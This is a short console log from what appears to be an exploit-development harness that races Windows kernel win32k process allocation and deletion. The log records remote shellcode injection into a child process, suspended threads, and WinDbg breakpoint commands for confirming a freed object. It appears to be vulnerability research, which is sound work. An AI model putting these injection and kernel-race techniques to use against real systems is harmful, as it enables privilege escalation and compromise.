 C:\test_trigger7.exe (running as WIN-00T43L24JOT\testuser)
[+] Thread2 created (SUSPENDED, shellcode entry)
--- WinDbg (attempt 1) ---
!process 0n600 0
bc *
ba e1 win32kfull!AllocateW32Process ".if (@rcx != <EP>) {gc}"
ba e1 win32kbase!UserDeleteW32Process ".if (@rcx != <ppi>) {gc}"
g
----------------------------
Press Enter to run attempt 1...
[*] Attempt 1 done. Check WinDbg: dq <EP>+3a8 L1
0 = FREE#1 confirmed, non-zero = miss
Press Enter to continue (next attempt or exit)...
--- Attempt 2 (delay=5 us) ---
[+] Child PID: 156
[+] Event handle in child: 0000000000000004
[+] Remote shellcode at: 00000223D6960000
[+] Thread2 created (SUSPENDED, shellcode entry)
--- WinDbg (attempt 2) ---
!process 0n156 0
bc *
ba e1 win32kfull!AllocateW32Process ".if (@rcx != <EP>) {gc}"
ba e1 win32kbase!UserDeleteW32Process ".if (@rcx != <ppi>) {gc}"
g
----------------------------
Press Enter to run attempt 2...